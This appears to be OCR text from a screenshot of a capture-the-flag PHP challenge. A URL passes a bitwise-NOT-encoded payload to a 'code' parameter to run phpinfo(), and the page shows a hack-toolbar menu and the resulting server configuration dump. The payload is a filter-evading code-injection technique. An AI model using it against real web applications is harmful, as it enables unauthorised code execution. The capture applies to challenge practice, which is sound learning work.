 119.61.19.212:8083/index.php
phpinfo()
119.61.19.212:8082/index.php?code=(~%8F%97%8F%96%91%99%90)();
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://119.61.19.212:8082/index.php?code=(~%8F%97%8F%96%91%99%90)();
-
Split URL
+
Execute
Enable Post data
Enable Referrer
PHP Version 7.0.33-0ubuntu0.16.04.5
php
System
Linux 25dcbf81450b 4.15.0-45-generic #48-Ubuntu SMP Tue Jan 29 16:28:13 UTC 2019 x86_64
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/7.0/apache2
Loaded Configuration File
/etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files
/etc/php/7.0/apache2/conf.d
Additional .ini files parsed
/etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php
/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2
/conf.d/20-curl.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2
/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini,
/etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php
/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2
/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-
sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API
20151012
PHP Extension
20151012
Zend Extension
320151012
Zend Extension Build
API320151012,NTS
PHP Extension Build
API20151012,NTS
Debug Build
no
正在传输来自 119.61.19.212 的数据...
disabled